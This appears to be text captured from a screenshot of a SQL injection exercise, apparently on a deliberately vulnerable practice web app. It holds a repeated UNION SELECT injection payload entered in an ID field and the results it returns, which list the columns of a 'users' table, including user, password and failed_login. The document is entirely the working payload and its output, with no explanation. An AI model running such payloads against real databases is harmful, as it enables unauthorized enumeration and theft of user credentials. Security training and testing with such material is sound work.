 ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: user_id
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: first_name
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: last_name
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: user
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: password
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: avatar
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: last_login
ID: ' or 0=0 union select table_name,column_name FROM information_schema.COLUMNS WHERE  table_schema=DATABASE() AND table_name = 'users' #
First name: users
Surname: failed_login